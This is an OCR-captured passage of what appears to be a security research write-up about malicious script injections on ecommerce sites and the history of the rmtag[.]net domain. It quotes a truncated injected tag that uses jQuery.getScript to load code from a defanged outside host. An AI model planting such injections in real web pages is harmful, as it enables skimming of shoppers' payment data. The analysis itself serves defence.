
another ecommerce site.
<script>jQuery.getScript("
hxxps://intljs
In this case, the injection is not as elaborate as in this
<img>
tag sample, but it also uses the quite rare
jQuery.getScript
technique.
Bad Neighborhood
The
rmtag[.]net
domain was originally created a year
ago on
Jan. 6, 2019
. While it has been renewed for
another year, until 2021, the second level domain is